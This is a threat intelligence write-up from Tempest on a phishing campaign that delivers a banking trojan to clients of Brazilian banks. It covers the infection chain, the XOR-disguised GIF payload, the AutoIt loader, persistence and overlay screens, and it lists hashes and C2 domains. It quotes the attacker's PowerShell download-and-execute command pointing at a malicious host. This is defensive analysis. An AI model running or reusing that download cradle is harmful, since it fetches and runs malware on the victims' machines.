Tempest’s Threat Intelligence team identified a phishing campaign aimed at the dissemination of a banking trojan with evasive features that circumvent anti-virus systems and which use advanced screen overlay techniques. In this article, we will present a brief technical analysis and some characteristics of this Trojan, which aimed to capture financial information from clients of several Brazilian banks.

Tempest’s team learned of the campaign after the analysis of some emails whose domain was considered suspicious. The incoming e-mails were sent to the @xzvagas.life domain, which redirected users to https://github[.]With/pedroalcantara/cobrancass/archive/master[.]Zip, which, in turn, was not detected as malicious by the site VirusTotal.
The address stored a file (master.zip), responsible for the initial stage of infection, given by script 29458369000124-Atualizado-para-05–10–2018.cmd, which executes a command in PowerShell: iex(“IEX(New-Object Net.WebClient).DownloadString(‘https://virelizoultda.online/nutrexdans/?a=Z0DEXUBSWD7FE45T3JHBMMJXCW3DON98P9LY3SRT‘)”);. The command, in turn, downloads a malicious artifact called da0r1sjnff.gif.
The artifact da0r1sjnff.gif is not detected by security mechanisms because it does not have a valid header, which would also prevent the threat from being executed. However, the artifact is able to reassemble its header using a script that consists of iterative operations of type XOR.
At the end of this operation, the artefact da0r1sjnff.gif will undergo an extraction procedure that will result in the assembly of three files, which will conclude the infection process:
1 — cgNAAT9FRtg.exe –Autoit script interpreter;
2 — HdwXJFBREM — Autoit Script (obfuscated);
3 — bak4j4pvsre4zzw50.dll — Trojan Bank.
The three files follow a well-defined execution order, in which the Autoit script interpreter (1) is responsible for interpreting the obfuscated script (2), which will load the banking Trojan (3). Also of note is that the Trojan will only run when it finds a predefined argument in its code: srR7ZmolMSByYMuhkJWWB. This feature is used to hinder offline analysis performed by a debugger.
Finally, the malware gains persistence in the operating system when writing its execution in the Run key of the Windows registry.



The images (below) represent the overlays used by the malware to overwrite legitimate pages or banking applications.
The command and control servers (C2) found in this analysis are out of the air, however, it is common for this type of campaign to quickly switch from C2 servers, keeping them active only for a short period of time. This way, it is not possible to validate if this campaign is still active.
MD5:
cgNAt9FRtg.exe: b06e67f9767e5023892d9698703ad098
bak4j4pvsre4zzw50.dll: fd6347fa22a2012800c0fa9e0fe02948
HdwXJFBREM: a535800efbeaf5f5f1286df4ed34dd7c
da0r1sjnff.gif: 237e5152f1d6bfa0634b40922f52d08f
URLs C2:
github[.]com/pedroalcantara/cobrancass/archive/master[.]zip
virelizoultda[.]online/nutrexdans
aulasparajovems[.]online[:]443
gostozinhadopapai[.]dynalias[.]org[:]832
